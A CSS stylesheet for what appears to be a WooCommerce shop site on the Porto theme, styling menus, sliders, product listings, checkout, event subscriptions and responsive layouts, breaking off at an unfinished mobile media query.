.rtl .mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-left: 0; margin-right: auto; }
.rtl .mega-menu>li.menu-item { margin-left: 2px; }
.rtl #header .header-contact { padding-left: 35px; padding-right: 0; margin-right: 0; margin-left: 18px; border-right: none; border-left: 1px solid #dde0e2; }
.rtl #header .header-top .top-links > li.menu-item:last-child > a { padding-left: 0; }
.rtl .thumb-info-caption-text .post-meta { left: auto; right: 17px; }
.rtl .thumb-info-caption-text .post-excerpt { padding-left: 30px; padding-right: auto; }
.rtl .thumb-info-side-image .thumb-info-side-image-wrapper { margin-left: 30px !important; margin-right: 0 !important; }
.rtl.home .owl-carousel .owl-nav .owl-prev:before { content: "\e828" !important; }
.rtl.home .owl-carousel .owl-nav .owl-next:before { content: "\e829" !important; }

.rtl .mega-menu .wide .popup > .inner { padding: 10px 20px 10px 10px; }
.rtl .thumb-info-caption-text .read-more.read-more-block { margin-right: 18px; margin-left: 0; }

.rtl #footer .widget_wysija .wysija-input { border-radius: 0 30px 30px 0; }
.rtl #footer .widget_wysija_cont .wysija-submit { border-radius: 30px 0 0 30px; }
.rtl #footer .footer-bottom .container .footer-left { padding: 12px 10px 0 8px; }
.rtl #footer .footer-bottom .container .footer-center { text-align: left; }


/* Home Custom */

.page-top .page-title-section {margin-bottom: 30px;}
.page-top h1.page-title {font-size: 42px !important; line-height: normal !important; min-height: inherit;}
.page .footer-wrapper, .archive .footer-wrapper, .single .footer-wrapper, .error404 .footer-wrapper, .blog .footer-wrapper{border-top: 1px solid #7d7c7b;}
.home .footer-wrapper{border-top:0;}

/* Slider */
.tp-parallax-wrap.rev_row_wrap.container {left: 0 !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{vertical-align: middle !important;}
h1.slider-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;line-height: 80px !important;margin-bottom: 10px !important;}

a.slider-btn-link {background: #fcfcfc;padding: 8px 12px !important;font-size: 13px !important;color: #585d62 !important; font-weight:bold !important; margin-top: 26px !important;display: inline-block;}
a.slider-btn-link:hover {background: #947b52;color: #fff7ea !important;}
.ares.tp-bullets:hover .tp-bullet:hover .tp-bullet-title{visibility: hidden;}

.product-subcat {background: #f6efec;}
.product-subcat h3 {padding: 8px 0 !important;}

.tparrows{visibility: hidden !important; opacity: 0 !important;transition: 1s ease;}
.rev_slider:hover .tparrows{visibility: visible !important; opacity: 1 !important;transition: 1s ease;}

/*
.tp-bgimg.defaultimg{box-shadow: inset 0 0 200px 10px #000;transition: auto 7s;}
.home .banner-container:after{ background:url(images/shadow.png) no-repeat top center; content:""; left:0; right:0; height:57px; margin:0 auto; bottom:0px; position:absolute;}*/
.home .banner-container{padding-bottom: 57px !important;}

/* Product Slider */
.products.products-slider .product-inner{text-align:left;}
.products.products-slider .product-image {background: #f6efec;min-height: 230px !important;text-align:center;}
.products.products-slider .product-image .inner img{max-height: 170px;width: auto;}
.products.products-slider .product-image a{display:inline-block;}
.products.products-slider .rating-wrap {float: right;margin: 0 !important;width: 65%;}
.products.products-slider li.product-col .price { font-size: 15px; color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.products.products-slider .star-rating{height: 20px;line-height: 20px;font-size: 15px;}
.products.products-slider .add-links-wrap {clear: both;}
.products.products-slider .add-links-wrap .add_to_cart_button{font-family:Verdana, sans-serif;font-size: 14px;font-weight: 400;}
.products.products-slider .add-links-wrap .add_to_cart_read_more{font-family: Verdana, sans-serif;font-size: 14px;font-weight: 400;color: #7d7c7b;}
.porto-products.wpb_content_element {margin-bottom: 0;}
.product-img-main {display: table;width: 100%;}
.product-img {height: 230px;display: table-cell;width: 100%;vertical-align: middle; padding:10px;}
ul.products li.product-col .product-loop-title:hover, ul.products li.product-col .product-loop-title:focus, ul.products li.product-col .product-loop-title:hover h3, ul.products li.product-col .product-loop-title:focus h3 {color: #947b52;}
ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product.hover .add-links.no-effect .add_to_cart_button, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product:hover .add-links.no-effect .add_to_cart_button{padding:0 1.2em;}

.add-links .add_to_cart_button.product_type_simple:before{display:none !important;}
.add-links .add_to_cart_button.product_type_simple:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more {color: #fff;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:before{display:none !important;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}


.yith_magnifier_zoom_magnifier {box-shadow: rgba(0, 0, 0, 0.25) 0px 6px 8px 2px;border: 1px solid rgb(148, 148, 148);margin-left: 2px;}
.yith_magnifier_loading{width:30% !important;left:35% !important;}

/* Product Category */
.home-product-category {padding-top: 20px;padding-bottom: 30px;}
.product-category {text-align: center;min-height: 280px;max-height: 280px;margin-bottom: 30px;display:inline-block;width:100%;}
.product-category h3 {width: 100%;text-transform: none;color: rgb(125, 124, 123);font-size: 16px;line-height: 22px;display: table-cell;vertical-align: middle;margin: 0px;}
.product-category a{display:inline-block;width:100%;}
.product-category a:hover{text-decoration: none !important;}
.product-cat-title { width:100%;padding: 6px 4px; display:block;background:rgba(255,255,255, 0.5); height:40px; display:table;}
.category-img{padding: 0px 10px;height: 240px;display: table-cell;width: 100%;vertical-align: middle;}
.category-img-main{display: table;width: 100%;}
.category-img img {height: auto;max-height: 210px;}

/* Magazine Section */
.magazine-section{ padding:50px 0 16px 0 !important;}
.magazine-section h2 {font-size: 48px;letter-spacing: 3.5px;margin-bottom: 15px;text-transform: uppercase;}
.magazine-section h3 {margin-bottom: 30px;font-family: 'Didot';font-weight: 400;font-size: 24px;color: #7d7c7b;font-style: italic;}
.magazine-section h3 sup {font-style: normal;font-size: 15px;}
.magazine-section p strong {color: #947b52; font-size:14px; }
.magazine-section ul {padding-left: 20px; max-width:452px;}
.magazine-section ul li {font-size: 16px;line-height: 20px;margin-bottom: 18px;}
.magazine-section a.porto-btn-link{width:100%;}
.neeleshwari-img{ margin-top:60px;}
.magazine-section .porto-btn:hover{background: #947b52 !important;color: #fff7ea !important;}
.magazine-section .porto-btn {width:100%;background: #dddddd !important;color: #585d62 !important;text-transform: uppercase;padding: 12px !important;font-size: 14px;font-weight: 600;border-radius:5px;}
.magazine-section .porto-btn-ctn-center{ max-width:452px;}

/* Neeleshwari Magazine Product */

.term-neeleshwari-magazine .shop-loop-before, .term-neeleshwari-magazine .shop-loop-after{display: none !important;}
.term-neeleshwari-magazine .term-description {font-size: 18px;font-weight: 600;position: relative;padding-left: 30px;}
.term-neeleshwari-magazine .term-description:before {content: "\f0a4";display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-family: "FontAwesome" !important;position: absolute;left: 0;top: 2px;}
.term-neeleshwari-magazine .archive-products {margin-top: 30px;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-inner{border-bottom: 1px solid #efefef;padding-bottom: 20px !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image{width: 10% !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image .product-img{height: auto;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .description,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .add-links-wrap{padding-left: 12% !important;margin-top: 0 !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col span.price {display: none !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title h3 {padding: 0 !important;}


.term-neeleshwari-magazine .archive-products ul.products li.product-col:hover .product-inner{box-shadow: none;}

/* Inner Pages */

.wpb_text_column.wpb_content_element table {margin-bottom: 25px;}
.wpb_text_column.wpb_content_element tr th, .wpb_text_column.wpb_content_element tr td {text-align: center;}

li.product, li.product-category{line-height:0;}
.woocommerce-ordering select {width: 180px;}
.archive-products .product-image {background: #f6efec;}
.archive-products .product-image .inner img{max-height: 170px;width: auto;}
.archive-products .product-img a {display: inline-block;}
.archive-products .product-loop-title {display: inline-block; margin-bottom: 10px;width: 100%;}
.archive-products span.price {font-size: 15px !important;color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.archive-products .add-links-wrap .add_to_cart_button {font-family: Verdana, sans-serif !important;font-size: 14px;font-weight: 400;}
.archive-products ul.products li.product-col .product-inner { background: #fff; }
.archive-products ul.products li.product-col:hover .product-inner { box-shadow: 0 5px 35px 0px rgba(0, 0, 0, 0.1); }
.archive-products ul.products li.product-col h3{margin: 0;width: 100%;color: #585d62 !important;font-size: 18px;line-height: 22px;display: table-cell;vertical-align: middle; padding:0px 15px !important;}
.archive-products ul.products li.product-category h3{color: rgb(125, 124, 123) !important;font-size: 16px;line-height: 22px;}
/*.archive-products ul.products li.product-category h3:hover {color: #A6312B !important;}*/
.archive-products ul.products li.product-col{ margin-bottom:30px; min-height:inherit !important; max-height:inherit !important;}
.archive-products .products { margin: 0 -15px !important;}
.archive-products .products .product-category{ padding:0 15px !important;}

.product-categories li a:hover, .product-categories li.current-cat > .count, .product-categories li.current-cat-parent > .count{color: #846d49 !important;}


/*  Single Product  */
.product-summary-wrap .summary-before .product-thumbnails{margin-right: 15px;width: 100px !important;}
.single-product .product-summary-wrap .description p, .woocommerce-tabs .tab-content p{line-height: 22px;}
.single-product .product-summary-wrap .price { font-weight: 400; color: #A6312B;text-decoration: none !important;}
.single-product .woocommerce-variation-description p {color: #7b858a;font-size: 18px;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 100px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 100px;max-width: 100px;}

.single-product .product-summary-wrap{padding-top: 0 !important;margin-bottom: 20px !important;}
.product-summary-wrap, .img-thumbnail, .product-summary-wrap:before, .product-summary-wrap:after{background:#fff !important;}
.porto-related-products {background: #f4f4f4 !important;padding: 50px 0 30px !important;}
.woocommerce-tabs .resp-tabs-list {display: block !important;}
.woocommerce-tabs h2.resp-accordion{display: none !important;}
.woocommerce-tabs .tab-content{border-top: solid 1px #dae2e6 !important;}
.product_meta span.product-stock{display: none !important;}
.woocommerce-variation-availability{display: none !important;}

.single-product .entry-summary .add_to_wishlist:before,
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before,
.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f006" !important;line-height:40px !important;font-family:FontAwesome !important;display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before, .single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f005" !important;color:#947b52 !important;}

.single-product .entry-summary table {border: 1px solid #dae2e6;}
.single-product .entry-summary table tr td{border: 1px solid #dae2e6;}

.single-product .entry-summary table.variations, .single-product .entry-summary table.variations tr td{border:0;}

/*.yith_magnifier_zoom_wrap {border:1px solid #dae2e6;}*/
.yith_magnifier_gallery li{padding: 0 5px;width: auto !important;}
.yith_magnifier_gallery li a img{border:1px solid #dae2e6;}

a.porto-popup-iframe {font-weight: 600;}

/* Contact Form */
input.wpcf7-not-valid, textarea.wpcf7-not-valid {border: 1px solid #f00;}
span.wpcf7-not-valid-tip {display: none;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {display: block !important;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {border: 2px solid #398f14 !important;background: #398f14;color: #fff;}


.header-top{border-bottom: none;z-index: 9999999;}
.header-top .container{padding-top:5px; padding-bottom:5px;}
.header-top .container:after{ content:""; height:1px;background:#999999; bottom:0; position:absolute; left:15px; right:15px;display: inline;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px; text-shadow:1px 1px 1px rgba(1,1,1,0.5);padding: 12px 12px 12px 12px;z-index: 999;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px;text-shadow:1px 1px 1px rgba(1,1,1,0.5);}
#main-menu .mega-menu .popup li.menu-item a{font-family: Verdana, Geneva, sans-serif;font-size: 16px;font-weight: 600;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 15px;font-weight: 400; color:#545454;}
#main-menu .mega-menu .narrow .popup li.menu-item > a{padding-top: 4px !important; padding-bottom:4px !important; padding-left:18px !important;}
#main-menu .mega-menu .narrow .popup ul.sub-menu{ padding:15px;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:hover, #header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:focus, #main-menu .mega-menu .narrow .popup li.menu-item > a:hover, #main-menu .mega-menu .narrow .popup li.menu-item > a:focus{color:#A6312B;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a::before, #main-menu .mega-menu .narrow .popup li.menu-item > a::before{font-size: 14px;content: "\f101";font-family:'FontAwesome';padding-right: 12px; position:absolute; left:0;}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item{display: inline-block;float: none;vertical-align: top;width: 24.5% !important;padding-bottom: 0;padding-top: 10px;}
.mega-menu .tip{background: transparent;color: #A6312B;font-size: 10px;margin-left: 3px;top: -6px;}
.mega-menu .tip .tip-arrow::before{content: "";}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup{box-shadow: none;}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup:before{content:""; background:#fff7ea; position:absolute;width: 10000px;left: -5000px;display: block;height: 100%;z-index: 0;box-shadow: 0 7px 5px rgba(0,0,0,0.07);}
.mega-menu.show-arrow > li.has-sub > a::before{transition: all .4s ease-in-out;-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;-ms-transition: all .4s ease-in-out;}

h1.slider-title{font-size: 60px !important; color:#2e4968 !important;}
.slider-small-title{ color:#585d62 !important; font-size:17px !important; font-weight:bold !important; margin-bottom:18px !important;}
.slider-content{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;}
.slider-content em{font-size: 18px !important;}
.cd-time p{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;font-family: Verdana, Geneva, sans-serif;}
.cd-time{margin-top:18px !important;}
.ares .tp-bullet{background: rgba(141, 139, 138, 0.0); border:2px solid #9e9a97;width: 9px;height: 9px;}
.ares .tp-bullet:hover, .ares .tp-bullet.selected{background: #9e9a97;border:2px solid #9e9a97;}

.hesperiden.tparrows{background: rgba(0,0,0,0.3);width: 56px;height: 56px;}
.tp-rightarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f105" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}
.tp-leftarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f104" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}

hr.solid{ background:#e9e9e9 !important;}
.star-rating::before{content: "\f006" "\f006" "\f006" "\f006" "\f006" !important;font-family:'FontAwesome'; color:#ea5033 !important; }

.page-top ul.breadcrumb{text-align: center;display: inline-block; width:100%; padding:10px 0;}
.page-top ul.breadcrumb > li{display: inline-block;}
.page-top { padding-top: 10px; min-height: 44px; background-color:#f5f5f5 !important; margin-bottom:30px;padding-top: 22px; }

.contact-map-section .porto-map-wrapper.porto-adjust-bottom-margin {margin-bottom: 0;}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu{padding-bottom: 0px;}
ul.pcols-lg-4 li.product-col{padding: 0 15px !important;}



.shipping-table { overflow-x: auto; margin-bottom: 20px;}
.archive-products ul.products li.product-col{padding: 0 15px !important;}

#mini-cart li .product-details a{color: #585d62 !important;font-size: 14px;font-weight: 600;}
#mini-cart li .product-details a:hover{color: #947B52 !important;}
#mini-cart ul.cart_list li dl.variation{padding-left:0;}

.predictive_results.predictive_results_sidebar .ajax_search_content{background-color: transparent;}
.predictive_results ul{background-color: #ebebea;}
.predictive_results.predictive_results_sidebar .ajax_search_content_title{background-color: #FFF;}
.predictive_results ul li{ border-bottom:1px solid rgba(255,255,255,0.9);}
.predictive_results ul li .rs_avatar{ padding:2px; background:#FFF;}


.product-search.floating{max-width: 255px;float: right;width: 100%;}
.product-search-form {position: relative;}
/*form.product-search-form:after {font-weight: 900;content: "\f002";top: 0;right: 0px;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;padding-right: 10px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}*/
form.product-search-form button {width: 35px;height: 35px;z-index: 99;cursor: pointer;padding: 0;margin: 0;position: absolute;top: 0;right: 0;border-radius: 4px;line-height: 35px;color:#d8d3d0;background-color: #d8d3d0;}
form.product-search-form button:before{font-weight: 900;content: "\f002";top: 0;right: 0px;color: #555;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
form.product-search-form button:hover:before{background:#947b52;color:#fff;}

form.product-search-form input.blinker{background-position: 200px center !important;}

input.product-search-field {border: 1px solid #cdcdcd !important;border-radius: 4px;height: 36px;color: #333 !important;font-size: 16px !important;width: 100% !important;}
input.product-search-field::-webkit-input-placeholder {color: #d8d3d0;}
input.product-search-field::-moz-placeholder {color: #d8d3d0;}
input.product-search-field:-ms-input-placeholder {color: #d8d3d0;}
input.product-search-field:-moz-placeholder {color: #d8d3d0;}

span.product-search-field-clear {position: absolute;top: 0;height: 35px;line-height: 25px;right: -20px;}

.product-search .product-search-results{background-color: #ebebea !important;z-index: 9999 !important;}
.product-search .product-search-results .no-results {text-align: left;padding-left: 10px !important;}
.product-search .product-search-results tr.entry.product {display: inline-block;padding: 10px !important;border-bottom: 1px solid rgba(255,255,255,0.9) !important;}
.product-search .product-search-results td.product-image {width: 64px;height: auto;padding: 2px !important;background-color: #FFF !important;float: left;}

.product-search .product-search-results td.product-info{width: calc(100% - 74px) !important;float: right;}
.product-search .product-search-results td.product-info span.title {color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-size: 12px;line-height: 14px;font-weight: bold !important;margin-bottom: 5px;}
.product-search .product-search-results td.product-info span.description {color: #666666 !important;font-family: Verdana, Geneva, sans-serif !important;line-height: normal;margin-bottom: 10px;}
.product-search .product-search-results td.product-info span.price {display: block;color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-weight: normal;font-size: 12px;}
.product-search .product-search-results td.product-info span.price:before {content: "Price:";padding-right: 5px;}


.success-message-container button{ padding:10px;font-size: 14px;min-width:122px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
.success-message-container .msg{ font-weight:600;font-size:14px;}
.success-message-container img{ margin-top:8px; margin-bottom:8px;}

.accordion-menu .tip{color: #ea5033; font-weight:700;font-family: Verdana, Geneva, sans-serif; background: #FFFFFF !important;font-size: 10px !important;}
.accordion-menu .tip .tip-arrow{color: #FFF !important;}
.tip{background: #FFF;}
h2.form-heading{color: #7d7c7b !important; margin-bottom:15px;}
h2.address-heading{color: #7d7c7b !important; margin-bottom:15px;}

.prod-list-seprator{width: 100%;float: left;}
article.post .post-date .month, .post-item .post-date .month{color: #947b52;}

/* Checkout Page */

.woocommerce-order-received h1.page-title{display:none;}
form.checkout.woocommerce-checkout {margin-top: 15px;}
.checkout.woocommerce-checkout ul.woocommerce-error, .woocommerce .featured-box ul.woocommerce-error, ul.woocommerce-error{background: #ea5033;color: #fff;}
.woocommerce .featured-box .woocommerce-message{background: #947B52;color: #fff;font-size: 17px;}

.woocommerce-form-coupon-toggle, .ywgc-have-code, .woocommerce-form-login-toggle{border: 1px solid rgba(0, 0, 0, .125);border-radius: 0;background-color: rgba(0, 0, 0, .03);margin-bottom: 0;}
.woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info{margin-bottom: 0;}
form.checkout_coupon, form.ywgc-enter-code{border: 1px solid rgba(0, 0, 0, .125);padding: 15px;border-top: 0;}
.woocommerce-checkout .woocommerce-form-login-toggle {margin-bottom: 15px !important;}
.woocommerce-checkout .login.global-login {margin-top: -15px;}
.woocommerce-checkout .login.global-login .featured-box .box-content{border-top: 0;}

.ywgc-have-code {padding: 10px 15px;margin-top: 15px;margin-bottom: 15px;}

table.shop_table.cart-total tr.shipping {display: none;}
table.shop_table.cart-total tr.fee {display: none;}

.featured-box .shop_table .cart-actions button{margin-bottom: 0;}
.box-content .woocommerce-checkout-payment {padding-top: 50px;}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {list-style: none;padding-left: 0;}
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {font-family: 'Didot' !important;font-weight: 600 !important;letter-spacing: 2px;font-size: 30px;text-align: center;color: #947b52;margin-bottom: 40px;}

.woocommerce-order section.woocommerce-customer-details .custom-billing-address, .woocommerce-order section.woocommerce-customer-details .custom-shipping-address {border: 1px solid #dcdcdc;padding: 15px;background: #f6f6f6;font-size: 15px;font-weight: 400;}
h2.woocommerce-order-details__title, h2.woocommerce-column__title, section.woocommerce-order-details h2{font-size: 24px;margin-bottom: 10px;}
table.shop_table.shop_table_responsive.subscriptio_subscription_list.my_account_orders, .subscriptio_frontend_details{margin-bottom: 20px;}

.subscriptio_frontend_details h2, .woocommerce-MyAccount-content h2 {font-size: 24px;margin-bottom: 10px;} 
.subscriptio_frontend_details_general, .subscriptio_frontend_details_shipping {border: 1px solid;padding: 15px;background: #f6f6f6;}
.woocommerce-MyAccount-content .featured-box.align-left {margin-top: 20px !important;}
p.subscriptio_subscription_info {border: 1px solid;padding: 15px;background: #f6f6f6;}

.custom-billing-address p {margin-bottom: 0;}

.wishlist-content .featured-box {border: 0;}
.wishlist-content .box-content{border: 0;padding: 0;}
.wishlist-content .box-content table {border: 1px solid #ececec;}
.wishlist-content .box-content .product-add-to-cart a.add_to_cart{line-height:30px;background-color: #947b52;border-color: #947b52;color: #fff;}

.woocommerce-pagination a:hover, .woocommerce-pagination a:focus, .woocommerce-pagination span.current {border-color: #947b52;background-color: #947b52;color: #fff !important;}
/*.woocommerce-pagination {border-top: 1px solid #947b52;padding-top: 10px;}*/

.payment_box.payment_method_icici_pay, .payment_box.payment_method_cod{border: 1px solid #cabfbf;padding: 10px;border-radius: 5px;margin-left: 20px;}
.payment_box.payment_method_icici_pay p, .payment_box.payment_method_cod p{margin-bottom: 0;}
.payment_box.payment_method_icici_pay img.payeeazy-img {margin-bottom: 5px;}

.woocommerce-orders-table__cell-order-actions a.woocommerce-button.button.view{margin-right:5px;}

/* Events Module style */

#participation_date {width: 100%;max-width: 180px;}
.product-summary-wrap .event-section-simple {margin: 20px 0;padding-bottom: 0;border-bottom: 1px solid #ebebeb;}
.product-summary-wrap .event-details{margin-bottom:20px;}
.product-summary-wrap .event-details p{margin-bottom:0;}

.event-section-variable {border-top: 1px solid #ebebeb;padding: 20px 0;margin-top: -15px;}
.event-section-variable .event-details{margin-bottom:0px;}
.woocommerce-variation-add-to-cart .event-participation-section {border-bottom: 1px solid #ebebeb;margin-bottom: 20px;}
.product-summary-wrap p.event-notice {color: #A6312B;font-weight: 600;}

.product-name dl.variation {margin-bottom: 0;color: #947b52;}
dt.variation-ParticipationDate {width: auto;display: inline;}
dd.variation-ParticipationDate {display: inline-block;margin-bottom: 0;}
dd.variation-ParticipationDate ::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

ul.wc-item-meta {padding-left: 0px;margin-bottom: 0;}
ul.wc-item-meta li p {display: inline-block;}
ul.wc-item-meta li{list-style:none !important;}
ul.wc-item-meta li.participation-date p::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.event-subscription-list .event-order {width: 8%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:37%;}
.event-subscription-list .event-order-actions{width:5%;}
.event-subscription-list .event-product .participation-date{color: #947b52;margin-top: 5px;}
.event-subscription-list .event-product .participation-date span:before{content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.subscriptio_frontend_details_general dl:last-child dt {display: none;}
.subscriptio_frontend_details_general dl dd .subscriptio_button_edit_address{display: none;}

dt.variation-participation_date, strong.wc-item-meta-label{text-transform: capitalize;}

.searchform-popup{display:none !important;}

@media (min-width: 1190px) {
body.single-product.rtl .main-content.col-lg-9 { padding-left: 30px !important; padding-right: 12px !important; }

/* single product page */
body.single-product .main-content.col-lg-9 { -webkit-flex: 0 0 80%; -ms-flex: 0 0 80%; flex: 0 0 80%; max-width: 80%; padding-right: 30px !important; }
body.single-product .sidebar.col-lg-3 { -webkit-flex: 0 0 20%; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

}

@media (max-width: 1169px) {

.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{max-width: 200px;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 12px 8px 12px 8px;font-size: 13px;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{ font-size:13px; padding: 12px 10px 7px 10px;}
#main-menu .mega-menu .popup li.menu-item a{font-size: 15px;padding: 12px 10px 12px 0 !important;}

h2{font-size: 34px;}
.product-category h3{font-size: 14px;}
.magazine-section h2{font-size: 44px;letter-spacing: 3px;}
.magazine-section h3{font-size: 22px;margin-bottom: 22px;}

#footer .widget h3.newsletter-title{font-size: 34px !important;line-height: 44px !important;}
/*.footer-main #text-10 p{font-size: 14px !important;line-height: 22px !important;}*/

.slider-content{min-width: 459px !important;}
.home .banner-container::after{background-size: 100%;}

#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 14px;}

.archive-products ul.products li.product-col h3{font-size: 14px;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 80px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 80px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 80px;max-width: 80px;}


}
@media (min-width: 992px) {
#header .header-main .header-center { text-align: center; }



}

@media (max-width: 991px) {

.page-top h1.page-title { font-size: 38px !important;}

#header.sticky-header .main-menu-wrap .menu-left {display: block;}
#header .logo {max-width: 80% !important;}
#header.sticky-header .logo {width: 100% !important;max-width: 100% !important;}
#header .header-main .wc_ps_sidebar_container{display:none;}
#header .header-main .product-search{display:none;}
#header .mobile-toggle{margin: 0;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 33.33% !important;max-width: 33.33% !important;flex: 33.33%;}
h1.slider-title {font-size: 40px !important;line-height: 50px !important;}
.cd-time p{margin: 0px 0px 0px !important;}

.slider-content{min-width: 340px !important;}
.banner-right-column{ padding-left:15px !important;}
.hesperiden.tparrows{ width:46px; height:46px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}


#header .mobile-toggle{font-size: 21px;}
.product-img{ padding:10px;}
.products.products-slider .star-rating{font-size: 14px;}
.products.products-slider li.product-col .price{font-size: 14px;line-height: 26px;}
ul.products li.product-col h3{font-size: 16px;}

h2{font-size: 30px; line-height: 36px;}
.magazine-section h2{font-size: 40px;letter-spacing: 2.5px;}
.magazine-section h3{font-size: 20px;margin-bottom: 14px;line-height: 28px;}
.magazine-section ul li{font-size: 15px;margin-bottom: 16px;}

#footer .widget h3.newsletter-title{font-size: 30px !important;line-height: 40px !important;}
#footer .footer-bottom .container .footer-center{padding: 6px 0 6px 0;}

#side-nav-panel .menu-custom-block{margin: 0px;border-bottom: 1px solid rgba(255,255,255,0.2) !important; padding:0px;}
#side-nav-panel .accordion-menu li.menu-item.active > a, #side-nav-panel .menu-custom-block a:hover{background-color: transparent;}
#side-nav-panel .menu-wrap{ margin:0px;padding:0px;}
#side-nav-panel{padding: 27px 10px 10px 10px;}
#side-nav-panel .accordion-menu li{border-bottom: 1px solid rgba(255,255,255,0.2) !important;}
#side-nav-panel .accordion-menu .sub-menu li:last-child{border-bottom: 1px solid rgba(255,255,255,0.0) !important;}


.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 70px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 70px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 70px;max-width: 70px;}

.event_subscription-content {margin: 0 -15px;}
.event-subscription-list tr td{font-size: 14px;}
.event-subscription-list .event-order {width: 5%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:40%;}
.event-subscription-list .event-order-actions{width:5%;}

.searchform-popup{display:block !important;position: absolute !important;top: 20px;right: 30px;}
.searchform-popup a.search-toggle {float: right;}
.searchform-popup a.search-toggle i{color: #947b52;font-size: 18px;}
.searchform-popup #product-search-1{width: 280px;z-index: 99;}
.product-summary-wrap .summary-before .product-images{ width: 100% !important;}
}

@media (max-width: 767px) {

